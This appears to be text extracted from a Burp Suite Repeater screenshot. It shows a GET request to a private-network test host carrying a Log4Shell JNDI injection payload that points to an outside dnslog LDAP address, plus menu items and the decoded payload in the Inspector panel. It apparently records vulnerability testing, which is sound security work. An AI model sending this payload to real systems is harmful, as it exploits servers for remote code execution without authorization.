 Request
Pretty Raw Hex
\n
1 GET /hello?payload=${jndi:ldap://2rgoay.dnslog.cn
2 Host: 192.168.17.130:57863
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Search...
Ready
Response
Pretty Raw Hex Render
\n
Search...
0 matches
Inspector
Selection 35 (0x23)
Selected text
${jndi:ldap://2rgoay.dnslog.cn/
exp}
Decoded from: URL encoding
${jndi:ldap://2rgoay.dnslog.cn/
exp}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7